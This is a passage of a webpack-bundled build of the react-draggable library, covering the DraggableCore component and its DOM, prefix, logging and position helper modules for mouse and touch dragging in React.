var _domFns = __webpack_require__(/*! ./utils/domFns */ "./node_modules/react-draggable/build/cjs/utils/domFns.js");
var _positionFns = __webpack_require__(/*! ./utils/positionFns */ "./node_modules/react-draggable/build/cjs/utils/positionFns.js");
var _shims = __webpack_require__(/*! ./utils/shims */ "./node_modules/react-draggable/build/cjs/utils/shims.js");
var _log = _interopRequireDefault(__webpack_require__(/*! ./utils/log */ "./node_modules/react-draggable/build/cjs/utils/log.js"));
function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { default: obj }; }
function _getRequireWildcardCache(nodeInterop) { if (typeof WeakMap !== "function") return null; var cacheBabelInterop = new WeakMap(); var cacheNodeInterop = new WeakMap(); return (_getRequireWildcardCache = function (nodeInterop) { return nodeInterop ? cacheNodeInterop : cacheBabelInterop; })(nodeInterop); }
function _interopRequireWildcard(obj, nodeInterop) { if (!nodeInterop && obj && obj.__esModule) { return obj; } if (obj === null || typeof obj !== "object" && typeof obj !== "function") { return { default: obj }; } var cache = _getRequireWildcardCache(nodeInterop); if (cache && cache.has(obj)) { return cache.get(obj); } var newObj = {}; var hasPropertyDescriptor = Object.defineProperty && Object.getOwnPropertyDescriptor; for (var key in obj) { if (key !== "default" && Object.prototype.hasOwnProperty.call(obj, key)) { var desc = hasPropertyDescriptor ? Object.getOwnPropertyDescriptor(obj, key) : null; if (desc && (desc.get || desc.set)) { Object.defineProperty(newObj, key, desc); } else { newObj[key] = obj[key]; } } } newObj.default = obj; if (cache) { cache.set(obj, newObj); } return newObj; }
function _defineProperty(obj, key, value) { key = _toPropertyKey(key); if (key in obj) { Object.defineProperty(obj, key, { value: value, enumerable: true, configurable: true, writable: true }); } else { obj[key] = value; } return obj; }
function _toPropertyKey(arg) { var key = _toPrimitive(arg, "string"); return typeof key === "symbol" ? key : String(key); }
function _toPrimitive(input, hint) { if (typeof input !== "object" || input === null) return input; var prim = input[Symbol.toPrimitive]; if (prim !== undefined) { var res = prim.call(input, hint || "default"); if (typeof res !== "object") return res; throw new TypeError("@@toPrimitive must return a primitive value."); } return (hint === "string" ? String : Number)(input); }
/*:: import type {EventHandler, MouseTouchEvent} from './utils/types';*/
/*:: import type {Element as ReactElement} from 'react';*/
// Simple abstraction for dragging events names.
const eventsFor = {
  touch: {
    start: 'touchstart',
    move: 'touchmove',
    stop: 'touchend'
  },
  mouse: {
    start: 'mousedown',
    move: 'mousemove',
    stop: 'mouseup'
  }
};

// Default to mouse events.
let dragEventFor = eventsFor.mouse;
/*:: export type DraggableData = {
  node: HTMLElement,
  x: number, y: number,
  deltaX: number, deltaY: number,
  lastX: number, lastY: number,
};*/
/*:: export type DraggableEventHandler = (e: MouseEvent, data: DraggableData) => void | false;*/
/*:: export type ControlPosition = {x: number, y: number};*/
/*:: export type PositionOffsetControlPosition = {x: number|string, y: number|string};*/
/*:: export type DraggableCoreDefaultProps = {
  allowAnyClick: boolean,
  disabled: boolean,
  enableUserSelectHack: boolean,
  onStart: DraggableEventHandler,
  onDrag: DraggableEventHandler,
  onStop: DraggableEventHandler,
  onMouseDown: (e: MouseEvent) => void,
  scale: number,
};*/
/*:: export type DraggableCoreProps = {
  ...DraggableCoreDefaultProps,
  cancel: string,
  children: ReactElement<any>,
  offsetParent: HTMLElement,
  grid: [number, number],
  handle: string,
  nodeRef?: ?React.ElementRef<any>,
};*/
//
// Define <DraggableCore>.
//
// <DraggableCore> is for advanced usage of <Draggable>. It maintains minimal internal state so it can
// work well with libraries that require more control over the element.
//

class DraggableCore extends React.Component /*:: <DraggableCoreProps>*/{
  constructor() {
    super(...arguments);
    _defineProperty(this, "dragging", false);
    // Used while dragging to determine deltas.
    _defineProperty(this, "lastX", NaN);
    _defineProperty(this, "lastY", NaN);
    _defineProperty(this, "touchIdentifier", null);
    _defineProperty(this, "mounted", false);
    _defineProperty(this, "handleDragStart", e => {
      // Make it possible to attach event handlers on top of this one.
      this.props.onMouseDown(e);

      // Only accept left-clicks.
      if (!this.props.allowAnyClick && typeof e.button === 'number' && e.button !== 0) return false;

      // Get nodes. Be sure to grab relative document (could be iframed)
      const thisNode = this.findDOMNode();
      if (!thisNode || !thisNode.ownerDocument || !thisNode.ownerDocument.body) {
        throw new Error('<DraggableCore> not mounted on DragStart!');
      }
      const {
        ownerDocument
      } = thisNode;

      // Short circuit if handle or cancel prop was provided and selector doesn't match.
      if (this.props.disabled || !(e.target instanceof ownerDocument.defaultView.Node) || this.props.handle && !(0, _domFns.matchesSelectorAndParentsTo)(e.target, this.props.handle, thisNode) || this.props.cancel && (0, _domFns.matchesSelectorAndParentsTo)(e.target, this.props.cancel, thisNode)) {
        return;
      }

      // Prevent scrolling on mobile devices, like ipad/iphone.
      // Important that this is after handle/cancel.
      if (e.type === 'touchstart') e.preventDefault();

      // Set touch identifier in component state if this is a touch event. This allows us to
      // distinguish between individual touches on multitouch screens by identifying which
      // touchpoint was set to this element.
      const touchIdentifier = (0, _domFns.getTouchIdentifier)(e);
      this.touchIdentifier = touchIdentifier;

      // Get the current drag point from the event. This is used as the offset.
      const position = (0, _positionFns.getControlPosition)(e, touchIdentifier, this);
      if (position == null) return; // not possible but satisfies flow
      const {
        x,
        y
      } = position;

      // Create an event object with all the data parents need to make a decision here.
      const coreEvent = (0, _positionFns.createCoreData)(this, x, y);
      (0, _log.default)('DraggableCore: handleDragStart: %j', coreEvent);

      // Call event handler. If it returns explicit false, cancel.
      (0, _log.default)('calling', this.props.onStart);
      const shouldUpdate = this.props.onStart(e, coreEvent);
      if (shouldUpdate === false || this.mounted === false) return;

      // Add a style to the body to disable user-select. This prevents text from
      // being selected all over the page.
      if (this.props.enableUserSelectHack) (0, _domFns.addUserSelectStyles)(ownerDocument);

      // Initiate dragging. Set the current x and y as offsets
      // so we know how much we've moved during the drag. This allows us
      // to drag elements around even if they have been moved, without issue.
      this.dragging = true;
      this.lastX = x;
      this.lastY = y;

      // Add events to the document directly so we catch when the user's mouse/touch moves outside of
      // this element. We use different events depending on whether or not we have detected that this
      // is a touch-capable device.
      (0, _domFns.addEvent)(ownerDocument, dragEventFor.move, this.handleDrag);
      (0, _domFns.addEvent)(ownerDocument, dragEventFor.stop, this.handleDragStop);
    });
    _defineProperty(this, "handleDrag", e => {
      // Get the current drag point from the event. This is used as the offset.
      const position = (0, _positionFns.getControlPosition)(e, this.touchIdentifier, this);
      if (position == null) return;
      let {
        x,
        y
      } = position;

      // Snap to grid if prop has been provided
      if (Array.isArray(this.props.grid)) {
        let deltaX = x - this.lastX,
          deltaY = y - this.lastY;
        [deltaX, deltaY] = (0, _positionFns.snapToGrid)(this.props.grid, deltaX, deltaY);
        if (!deltaX && !deltaY) return; // skip useless drag
        x = this.lastX + deltaX, y = this.lastY + deltaY;
      }
      const coreEvent = (0, _positionFns.createCoreData)(this, x, y);
      (0, _log.default)('DraggableCore: handleDrag: %j', coreEvent);

      // Call event handler. If it returns explicit false, trigger end.
      const shouldUpdate = this.props.onDrag(e, coreEvent);
      if (shouldUpdate === false || this.mounted === false) {
        try {
          // $FlowIgnore
          this.handleDragStop(new MouseEvent('mouseup'));
        } catch (err) {
          // Old browsers
          const event = ((document.createEvent('MouseEvents') /*: any*/) /*: MouseTouchEvent*/);
          // I see why this insanity was deprecated
          // $FlowIgnore
          event.initMouseEvent('mouseup', true, true, window, 0, 0, 0, 0, 0, false, false, false, false, 0, null);
          this.handleDragStop(event);
        }
        return;
      }
      this.lastX = x;
      this.lastY = y;
    });
    _defineProperty(this, "handleDragStop", e => {
      if (!this.dragging) return;
      const position = (0, _positionFns.getControlPosition)(e, this.touchIdentifier, this);
      if (position == null) return;
      let {
        x,
        y
      } = position;

      // Snap to grid if prop has been provided
      if (Array.isArray(this.props.grid)) {
        let deltaX = x - this.lastX || 0;
        let deltaY = y - this.lastY || 0;
        [deltaX, deltaY] = (0, _positionFns.snapToGrid)(this.props.grid, deltaX, deltaY);
        x = this.lastX + deltaX, y = this.lastY + deltaY;
      }
      const coreEvent = (0, _positionFns.createCoreData)(this, x, y);

      // Call event handler
      const shouldContinue = this.props.onStop(e, coreEvent);
      if (shouldContinue === false || this.mounted === false) return false;
      const thisNode = this.findDOMNode();
      if (thisNode) {
        // Remove user-select hack
        if (this.props.enableUserSelectHack) (0, _domFns.removeUserSelectStyles)(thisNode.ownerDocument);
      }
      (0, _log.default)('DraggableCore: handleDragStop: %j', coreEvent);

      // Reset the el.
      this.dragging = false;
      this.lastX = NaN;
      this.lastY = NaN;
      if (thisNode) {
        // Remove event handlers
        (0, _log.default)('DraggableCore: Removing handlers');
        (0, _domFns.removeEvent)(thisNode.ownerDocument, dragEventFor.move, this.handleDrag);
        (0, _domFns.removeEvent)(thisNode.ownerDocument, dragEventFor.stop, this.handleDragStop);
      }
    });
    _defineProperty(this, "onMouseDown", e => {
      dragEventFor = eventsFor.mouse; // on touchscreen laptops we could switch back to mouse

      return this.handleDragStart(e);
    });
    _defineProperty(this, "onMouseUp", e => {
      dragEventFor = eventsFor.mouse;
      return this.handleDragStop(e);
    });
    // Same as onMouseDown (start drag), but now consider this a touch device.
    _defineProperty(this, "onTouchStart", e => {
      // We're on a touch device now, so change the event handlers
      dragEventFor = eventsFor.touch;
      return this.handleDragStart(e);
    });
    _defineProperty(this, "onTouchEnd", e => {
      // We're on a touch device now, so change the event handlers
      dragEventFor = eventsFor.touch;
      return this.handleDragStop(e);
    });
  }
  componentDidMount() {
    this.mounted = true;
    // Touch handlers must be added with {passive: false} to be cancelable.
    // https://developers.google.com/web/updates/2017/01/scrolling-intervention
    const thisNode = this.findDOMNode();
    if (thisNode) {
      (0, _domFns.addEvent)(thisNode, eventsFor.touch.start, this.onTouchStart, {
        passive: false
      });
    }
  }
  componentWillUnmount() {
    this.mounted = false;
    // Remove any leftover event handlers. Remove both touch and mouse handlers in case
    // some browser quirk caused a touch event to fire during a mouse move, or vice versa.
    const thisNode = this.findDOMNode();
    if (thisNode) {
      const {
        ownerDocument
      } = thisNode;
      (0, _domFns.removeEvent)(ownerDocument, eventsFor.mouse.move, this.handleDrag);
      (0, _domFns.removeEvent)(ownerDocument, eventsFor.touch.move, this.handleDrag);
      (0, _domFns.removeEvent)(ownerDocument, eventsFor.mouse.stop, this.handleDragStop);
      (0, _domFns.removeEvent)(ownerDocument, eventsFor.touch.stop, this.handleDragStop);
      (0, _domFns.removeEvent)(thisNode, eventsFor.touch.start, this.onTouchStart, {
        passive: false
      });
      if (this.props.enableUserSelectHack) (0, _domFns.removeUserSelectStyles)(ownerDocument);
    }
  }

  // React Strict Mode compatibility: if `nodeRef` is passed, we will use it instead of trying to find
  // the underlying DOM node ourselves. See the README for more information.
  findDOMNode() /*: ?HTMLElement*/{
    var _this$props, _this$props2;
    return (_this$props = this.props) !== null && _this$props !== void 0 && _this$props.nodeRef ? (_this$props2 = this.props) === null || _this$props2 === void 0 || (_this$props2 = _this$props2.nodeRef) === null || _this$props2 === void 0 ? void 0 : _this$props2.current : _reactDom.default.findDOMNode(this);
  }
  render() /*: React.Element<any>*/{
    // Reuse the child provided
    // This makes it flexible to use whatever element is wanted (div, ul, etc)
    return /*#__PURE__*/React.cloneElement(React.Children.only(this.props.children), {
      // Note: mouseMove handler is attached to document so it will still function
      // when the user drags quickly and leaves the bounds of the element.
      onMouseDown: this.onMouseDown,
      onMouseUp: this.onMouseUp,
      // onTouchStart is added on `componentDidMount` so they can be added with
      // {passive: false}, which allows it to cancel. See
      // https://developers.google.com/web/updates/2017/01/scrolling-intervention
      onTouchEnd: this.onTouchEnd
    });
  }
}
exports["default"] = DraggableCore;
_defineProperty(DraggableCore, "displayName", 'DraggableCore');
_defineProperty(DraggableCore, "propTypes", {
  /**
   * `allowAnyClick` allows dragging using any mouse button.
   * By default, we only accept the left button.
   *
   * Defaults to `false`.
   */
  allowAnyClick: _propTypes.default.bool,
  children: _propTypes.default.node.isRequired,
  /**
   * `disabled`, if true, stops the <Draggable> from dragging. All handlers,
   * with the exception of `onMouseDown`, will not fire.
   */
  disabled: _propTypes.default.bool,
  /**
   * By default, we add 'user-select:none' attributes to the document body
   * to prevent ugly text selection during drag. If this is causing problems
   * for your app, set this to `false`.
   */
  enableUserSelectHack: _propTypes.default.bool,
  /**
   * `offsetParent`, if set, uses the passed DOM node to compute drag offsets
   * instead of using the parent node.
   */
  offsetParent: function (props /*: DraggableCoreProps*/, propName /*: $Keys<DraggableCoreProps>*/) {
    if (props[propName] && props[propName].nodeType !== 1) {
      throw new Error('Draggable\'s offsetParent must be a DOM Node.');
    }
  },
  /**
   * `grid` specifies the x and y that dragging should snap to.
   */
  grid: _propTypes.default.arrayOf(_propTypes.default.number),
  /**
   * `handle` specifies a selector to be used as the handle that initiates drag.
   *
   * Example:
   *
   * ```jsx
   *   let App = React.createClass({
   *       render: function () {
   *         return (
   *            <Draggable handle=".handle">
   *              <div>
   *                  <div className="handle">Click me to drag</div>
   *                  <div>This is some other content</div>
   *              </div>
   *           </Draggable>
   *         );
   *       }
   *   });
   * ```
   */
  handle: _propTypes.default.string,
  /**
   * `cancel` specifies a selector to be used to prevent drag initialization.
   *
   * Example:
   *
   * ```jsx
   *   let App = React.createClass({
   *       render: function () {
   *           return(
   *               <Draggable cancel=".cancel">
   *                   <div>
   *                     <div className="cancel">You can't drag from here</div>
   *                     <div>Dragging here works fine</div>
   *                   </div>
   *               </Draggable>
   *           );
   *       }
   *   });
   * ```
   */
  cancel: _propTypes.default.string,
  /* If running in React Strict mode, ReactDOM.findDOMNode() is deprecated.
   * Unfortunately, in order for <Draggable> to work properly, we need raw access
   * to the underlying DOM node. If you want to avoid the warning, pass a `nodeRef`
   * as in this example:
   *
   * function MyComponent() {
   *   const nodeRef = React.useRef(null);
   *   return (
   *     <Draggable nodeRef={nodeRef}>
   *       <div ref={nodeRef}>Example Target</div>
   *     </Draggable>
   *   );
   * }
   *
   * This can be used for arbitrarily nested components, so long as the ref ends up
   * pointing to the actual child DOM node and not a custom component.
   */
  nodeRef: _propTypes.default.object,
  /**
   * Called when dragging starts.
   * If this function returns the boolean false, dragging will be canceled.
   */
  onStart: _propTypes.default.func,
  /**
   * Called while dragging.
   * If this function returns the boolean false, dragging will be canceled.
   */
  onDrag: _propTypes.default.func,
  /**
   * Called when dragging stops.
   * If this function returns the boolean false, the drag will remain active.
   */
  onStop: _propTypes.default.func,
  /**
   * A workaround option which can be passed if onMouseDown needs to be accessed,
   * since it'll always be blocked (as there is internal use of onMouseDown)
   */
  onMouseDown: _propTypes.default.func,
  /**
   * `scale`, if set, applies scaling while dragging an element
   */
  scale: _propTypes.default.number,
  /**
   * These properties should be defined on the child, not here.
   */
  className: _shims.dontSetMe,
  style: _shims.dontSetMe,
  transform: _shims.dontSetMe
});
_defineProperty(DraggableCore, "defaultProps", {
  allowAnyClick: false,
  // by default only accept left click
  disabled: false,
  enableUserSelectHack: true,
  onStart: function () {},
  onDrag: function () {},
  onStop: function () {},
  onMouseDown: function () {},
  scale: 1
});

/***/ }),

/***/ "./node_modules/react-draggable/build/cjs/cjs.js":
/*!*******************************************************!*\
  !*** ./node_modules/react-draggable/build/cjs/cjs.js ***!
  \*******************************************************/
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";


const {
  default: Draggable,
  DraggableCore
} = __webpack_require__(/*! ./Draggable */ "./node_modules/react-draggable/build/cjs/Draggable.js");

// Previous versions of this lib exported <Draggable> as the root export. As to no-// them, or TypeScript, we export *both* as the root and as 'default'.
// See https://github.com/mzabriskie/react-draggable/pull/254
// and https://github.com/mzabriskie/react-draggable/issues/266
module.exports = Draggable;
module.exports["default"] = Draggable;
module.exports.DraggableCore = DraggableCore;

/***/ }),

/***/ "./node_modules/react-draggable/build/cjs/utils/domFns.js":
/*!****************************************************************!*\
  !*** ./node_modules/react-draggable/build/cjs/utils/domFns.js ***!
  \****************************************************************/
/***/ ((__unused_webpack_module, exports, __webpack_require__) => {

"use strict";


Object.defineProperty(exports, "__esModule", ({
  value: true
}));
exports.addClassName = addClassName;
exports.addEvent = addEvent;
exports.addUserSelectStyles = addUserSelectStyles;
exports.createCSSTransform = createCSSTransform;
exports.createSVGTransform = createSVGTransform;
exports.getTouch = getTouch;
exports.getTouchIdentifier = getTouchIdentifier;
exports.getTranslation = getTranslation;
exports.innerHeight = innerHeight;
exports.innerWidth = innerWidth;
exports.matchesSelector = matchesSelector;
exports.matchesSelectorAndParentsTo = matchesSelectorAndParentsTo;
exports.offsetXYFromParent = offsetXYFromParent;
exports.outerHeight = outerHeight;
exports.outerWidth = outerWidth;
exports.removeClassName = removeClassName;
exports.removeEvent = removeEvent;
exports.removeUserSelectStyles = removeUserSelectStyles;
var _shims = __webpack_require__(/*! ./shims */ "./node_modules/react-draggable/build/cjs/utils/shims.js");
var _getPrefix = _interopRequireWildcard(__webpack_require__(/*! ./getPrefix */ "./node_modules/react-draggable/build/cjs/utils/getPrefix.js"));
function _getRequireWildcardCache(nodeInterop) { if (typeof WeakMap !== "function") return null; var cacheBabelInterop = new WeakMap(); var cacheNodeInterop = new WeakMap(); return (_getRequireWildcardCache = function (nodeInterop) { return nodeInterop ? cacheNodeInterop : cacheBabelInterop; })(nodeInterop); }
function _interopRequireWildcard(obj, nodeInterop) { if (!nodeInterop && obj && obj.__esModule) { return obj; } if (obj === null || typeof obj !== "object" && typeof obj !== "function") { return { default: obj }; } var cache = _getRequireWildcardCache(nodeInterop); if (cache && cache.has(obj)) { return cache.get(obj); } var newObj = {}; var hasPropertyDescriptor = Object.defineProperty && Object.getOwnPropertyDescriptor; for (var key in obj) { if (key !== "default" && Object.prototype.hasOwnProperty.call(obj, key)) { var desc = hasPropertyDescriptor ? Object.getOwnPropertyDescriptor(obj, key) : null; if (desc && (desc.get || desc.set)) { Object.defineProperty(newObj, key, desc); } else { newObj[key] = obj[key]; } } } newObj.default = obj; if (cache) { cache.set(obj, newObj); } return newObj; }
/*:: import type {ControlPosition, PositionOffsetControlPosition, MouseTouchEvent} from './types';*/
let matchesSelectorFunc = '';
function matchesSelector(el /*: Node*/, selector /*: string*/) /*: boolean*/{
  if (!matchesSelectorFunc) {
    matchesSelectorFunc = (0, _shims.findInArray)(['matches', 'webkitMatchesSelector', 'mozMatchesSelector', 'msMatchesSelector', 'oMatchesSelector'], function (method) {
      // $FlowIgnore: Doesn't think elements are indexable
      return (0, _shims.isFunction)(el[method]);
    });
  }

  // Might not be found entirely (not an Element?) - in that case, bail
  // $FlowIgnore: Doesn't think elements are indexable
  if (!(0, _shims.isFunction)(el[matchesSelectorFunc])) return false;

  // $FlowIgnore: Doesn't think elements are indexable
  return el[matchesSelectorFunc](selector);
}

// Works up the tree to the draggable itself attempting to match selector.
function matchesSelectorAndParentsTo(el /*: Node*/, selector /*: string*/, baseNode /*: Node*/) /*: boolean*/{
  let node = el;
  do {
    if (matchesSelector(node, selector)) return true;
    if (node === baseNode) return false;
    // $FlowIgnore[incompatible-type]
    node = node.parentNode;
  } while (node);
  return false;
}
function addEvent(el /*: ?Node*/, event /*: string*/, handler /*: Function*/, inputOptions /*: Object*/) /*: void*/{
  if (!el) return;
  const options = {
    capture: true,
    ...inputOptions
  };
  // $FlowIgnore[method-unbinding]
  if (el.addEventListener) {
    el.addEventListener(event, handler, options);
  } else if (el.attachEvent) {
    el.attachEvent('on' + event, handler);
  } else {
    // $FlowIgnore: Doesn't think elements are indexable
    el['on' + event] = handler;
  }
}
function removeEvent(el /*: ?Node*/, event /*: string*/, handler /*: Function*/, inputOptions /*: Object*/) /*: void*/{
  if (!el) return;
  const options = {
    capture: true,
    ...inputOptions
  };
  // $FlowIgnore[method-unbinding]
  if (el.removeEventListener) {
    el.removeEventListener(event, handler, options);
  } else if (el.detachEvent) {
    el.detachEvent('on' + event, handler);
  } else {
    // $FlowIgnore: Doesn't think elements are indexable
    el['on' + event] = null;
  }
}
function outerHeight(node /*: HTMLElement*/) /*: number*/{
  // This is deliberately excluding margin for our calculations, since we are using
  // offsetTop which is including margin. See getBoundPosition
  let height = node.clientHeight;
  const computedStyle = node.ownerDocument.defaultView.getComputedStyle(node);
  height += (0, _shims.int)(computedStyle.borderTopWidth);
  height += (0, _shims.int)(computedStyle.borderBottomWidth);
  return height;
}
function outerWidth(node /*: HTMLElement*/) /*: number*/{
  // This is deliberately excluding margin for our calculations, since we are using
  // offsetLeft which is including margin. See getBoundPosition
  let width = node.clientWidth;
  const computedStyle = node.ownerDocument.defaultView.getComputedStyle(node);
  width += (0, _shims.int)(computedStyle.borderLeftWidth);
  width += (0, _shims.int)(computedStyle.borderRightWidth);
  return width;
}
function innerHeight(node /*: HTMLElement*/) /*: number*/{
  let height = node.clientHeight;
  const computedStyle = node.ownerDocument.defaultView.getComputedStyle(node);
  height -= (0, _shims.int)(computedStyle.paddingTop);
  height -= (0, _shims.int)(computedStyle.paddingBottom);
  return height;
}
function innerWidth(node /*: HTMLElement*/) /*: number*/{
  let width = node.clientWidth;
  const computedStyle = node.ownerDocument.defaultView.getComputedStyle(node);
  width -= (0, _shims.int)(computedStyle.paddingLeft);
  width -= (0, _shims.int)(computedStyle.paddingRight);
  return width;
}
/*:: interface EventWithOffset {
  clientX: number, clientY: number
}*/
// Get from offsetParent
function offsetXYFromParent(evt /*: EventWithOffset*/, offsetParent /*: HTMLElement*/, scale /*: number*/) /*: ControlPosition*/{
  const isBody = offsetParent === offsetParent.ownerDocument.body;
  const offsetParentRect = isBody ? {
    left: 0,
    top: 0
  } : offsetParent.getBoundingClientRect();
  const x = (evt.clientX + offsetParent.scrollLeft - offsetParentRect.left) / scale;
  const y = (evt.clientY + offsetParent.scrollTop - offsetParentRect.top) / scale;
  return {
    x,
    y
  };
}
function createCSSTransform(controlPos /*: ControlPosition*/, positionOffset /*: PositionOffsetControlPosition*/) /*: Object*/{
  const translation = getTranslation(controlPos, positionOffset, 'px');
  return {
    [(0, _getPrefix.browserPrefixToKey)('transform', _getPrefix.default)]: translation
  };
}
function createSVGTransform(controlPos /*: ControlPosition*/, positionOffset /*: PositionOffsetControlPosition*/) /*: string*/{
  const translation = getTranslation(controlPos, positionOffset, '');
  return translation;
}
function getTranslation(_ref /*:: */, positionOffset /*: PositionOffsetControlPosition*/, unitSuffix /*: string*/) /*: string*/{
  let {
    x,
    y
  } /*: ControlPosition*/ = _ref /*: ControlPosition*/;
  let translation = "translate(".concat(x).concat(unitSuffix, ",").concat(y).concat(unitSuffix, ")");
  if (positionOffset) {
    const defaultX = "".concat(typeof positionOffset.x === 'string' ? positionOffset.x : positionOffset.x + unitSuffix);
    const defaultY = "".concat(typeof positionOffset.y === 'string' ? positionOffset.y : positionOffset.y + unitSuffix);
    translation = "translate(".concat(defaultX, ", ").concat(defaultY, ")") + translation;
  }
  return translation;
}
function getTouch(e /*: MouseTouchEvent*/, identifier /*: number*/) /*: ?{clientX: number, clientY: number}*/{
  return e.targetTouches && (0, _shims.findInArray)(e.targetTouches, t => identifier === t.identifier) || e.changedTouches && (0, _shims.findInArray)(e.changedTouches, t => identifier === t.identifier);
}
function getTouchIdentifier(e /*: MouseTouchEvent*/) /*: ?number*/{
  if (e.targetTouches && e.targetTouches[0]) return e.targetTouches[0].identifier;
  if (e.changedTouches && e.changedTouches[0]) return e.changedTouches[0].identifier;
}

// User-select Hacks:
//
// Useful for preventing blue highlights all over everything when dragging.

// Note we're passing `document` b/c we could be iframed
function addUserSelectStyles(doc /*: ?Document*/) {
  if (!doc) return;
  let styleEl = doc.getElementById('react-draggable-style-el');
  if (!styleEl) {
    styleEl = doc.createElement('style');
    styleEl.type = 'text/css';
    styleEl.id = 'react-draggable-style-el';
    styleEl.innerHTML = '.react-draggable-transparent-selection *::-moz-selection {all: inherit;}\n';
    styleEl.innerHTML += '.react-draggable-transparent-selection *::selection {all: inherit;}\n';
    doc.getElementsByTagName('head')[0].appendChild(styleEl);
  }
  if (doc.body) addClassName(doc.body, 'react-draggable-transparent-selection');
}
function removeUserSelectStyles(doc /*: ?Document*/) {
  if (!doc) return;
  try {
    if (doc.body) removeClassName(doc.body, 'react-draggable-transparent-selection');
    // $FlowIgnore: IE
    if (doc.selection) {
      // $FlowIgnore: IE
      doc.selection.empty();
    } else {
      // Remove selection caused by scroll, unless it's a focused input
      // (we use doc.defaultView in case we're in an iframe)
      const selection = (doc.defaultView || window).getSelection();
      if (selection && selection.type !== 'Caret') {
        selection.removeAllRanges();
      }
    }
  } catch (e) {
    // probably IE
  }
}
function addClassName(el /*: HTMLElement*/, className /*: string*/) {
  if (el.classList) {
    el.classList.add(className);
  } else {
    if (!el.className.match(new RegExp("(?:^|\\s)".concat(className, "(?!\\S)")))) {
      el.className += " ".concat(className);
    }
  }
}
function removeClassName(el /*: HTMLElement*/, className /*: string*/) {
  if (el.classList) {
    el.classList.remove(className);
  } else {
    el.className = el.className.replace(new RegExp("(?:^|\\s)".concat(className, "(?!\\S)"), 'g'), '');
  }
}

/***/ }),

/***/ "./node_modules/react-draggable/build/cjs/utils/getPrefix.js":
/*!*******************************************************************!*\
  !*** ./node_modules/react-draggable/build/cjs/utils/getPrefix.js ***!
  \*******************************************************************/
/***/ ((__unused_webpack_module, exports) => {

"use strict";


Object.defineProperty(exports, "__esModule", ({
  value: true
}));
exports.browserPrefixToKey = browserPrefixToKey;
exports.browserPrefixToStyle = browserPrefixToStyle;
exports["default"] = void 0;
exports.getPrefix = getPrefix;
const prefixes = ['Moz', 'Webkit', 'O', 'ms'];
function getPrefix() /*: string*/{
  var _window$document;
  let prop /*: string*/ = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : 'transform';
  // Ensure we're running in an environment where there is actually a global
  // `window` obj
  if (typeof window === 'undefined') return '';

  // If we're in a pseudo-browser server-side environment, this access
  // path may not exist, so bail out if it doesn't.
  const style = (_window$document = window.document) === null || _window$document === void 0 || (_window$document = _window$document.documentElement) === null || _window$document === void 0 ? void 0 : _window$document.style;
  if (!style) return '';
  if (prop in style) return '';
  for (let i = 0; i < prefixes.length; i++) {
    if (browserPrefixToKey(prop, prefixes[i]) in style) return prefixes[i];
  }
  return '';
}
function browserPrefixToKey(prop /*: string*/, prefix /*: string*/) /*: string*/{
  return prefix ? "".concat(prefix).concat(kebabToTitleCase(prop)) : prop;
}
function browserPrefixToStyle(prop /*: string*/, prefix /*: string*/) /*: string*/{
  return prefix ? "-".concat(prefix.toLowerCase(), "-").concat(prop) : prop;
}
function kebabToTitleCase(str /*: string*/) /*: string*/{
  let out = '';
  let shouldCapitalize = true;
  for (let i = 0; i < str.length; i++) {
    if (shouldCapitalize) {
      out += str[i].toUpperCase();
      shouldCapitalize = false;
    } else if (str[i] === '-') {
      shouldCapitalize = true;
    } else {
      out += str[i];
    }
  }
  return out;
}

// Default export is the prefix itself, like 'Moz', 'Webkit', etc
// Note that you may have to re-test for certain things; for instance, Chrome 50
// can handle unprefixed `transform`, but not unprefixed `user-select`
var _default = exports["default"] = (getPrefix() /*: string*/);

/***/ }),

/***/ "./node_modules/react-draggable/build/cjs/utils/log.js":
/*!*************************************************************!*\
  !*** ./node_modules/react-draggable/build/cjs/utils/log.js ***!
  \*************************************************************/
/***/ ((__unused_webpack_module, exports) => {

"use strict";


Object.defineProperty(exports, "__esModule", ({
  value: true
}));
exports["default"] = log;
/*eslint no-console:0*/
function log() {
  if (false) {}
}

/***/ }),

/***/ "./node_modules/react-draggable/build/cjs/utils/positionFns.js":
/*!*********************************************************************!*\
  !*** ./node_modules/react-draggable/build/cjs/utils/positionFns.js ***!
  \*********************************************************************/
/***/ ((__unused_webpack_module, exports, __webpack_require__) => {

"use strict";


Object.defineProperty(exports, "__esModule", ({
  value: true
}));
exports.canDragX = canDragX;
exports.canDragY = canDragY;
exports.createCoreData = createCoreData;
exports.createDraggableData = createDraggableData;
exports.getBoundPosition = getBoundPosition;
exports.getControlPosition = getControlPosition;
exports.snapToGrid = snapToGrid;
var _shims = __webpack_require__(/*! ./shims */ "./node_modules/react-draggable/build/cjs/utils/shims.js");
var _domFns = __webpack_require__(/*! ./domFns */ "./node_modules/react-draggable/build/cjs/utils/domFns.js");
/*:: import type Draggable from '../Draggable';*/
/*:: import type {Bounds, ControlPosition, DraggableData, MouseTouchEvent} from './types';*/
/*:: import type DraggableCore from '../DraggableCore';*/
function getBoundPosition(draggable /*: Draggable*/, x /*: number*/, y /*: number*/) /*: [number, number]*/{
  // If no bounds, short-circuit and move on
  if (!draggable.props.bounds) return [x, y];

  // Clone new bounds
  let {
    bounds
  } = draggable.props;
  bounds = typeof bounds === 'string' ? bounds : cloneBounds(bounds);
  const node = findDOMNode(draggable);
  if (typeof bounds === 'string') {
    const {
      ownerDocument
    } = node;
    const ownerWindow = ownerDocument.defaultView;
    let boundNode;
    if (bounds === 'parent') {
      boundNode = node.parentNode;
    } else {
      boundNode = ownerDocument.querySelector(bounds);
    }
    if (!(boundNode instanceof ownerWindow.HTMLElement)) {
      throw new Error('Bounds selector "' + bounds + '" could not find an element.');
    }
    const boundNodeEl /*: HTMLElement*/ = boundNode; // for Flow, can't seem to refine correctly
    const nodeStyle = ownerWindow.getComputedStyle(node);
    const boundNodeStyle = ownerWindow.getComputedStyle(boundNodeEl);
    // Compute bounds. This is a pain with padding and offsets but this gets it exactly right.
    bounds = {
      left: -node.offsetLeft + (0, _shims.int)(boundNodeStyle.paddingLeft) + (0, _shims.int)(nodeStyle.marginLeft),
      top: -node.offsetTop + (0, _shims.int)(boundNodeStyle.paddingTop) + (0, _shims.int)(nodeStyle.marginTop),
      right: (0, _domFns.innerWidth)(boundNodeEl) - (0, _domFns.outerWidth)(node) - node.offsetLeft + (0, _shims.int)(boundNodeStyle.paddingRight) - (0, _shims.int)(nodeStyle.marginRight),
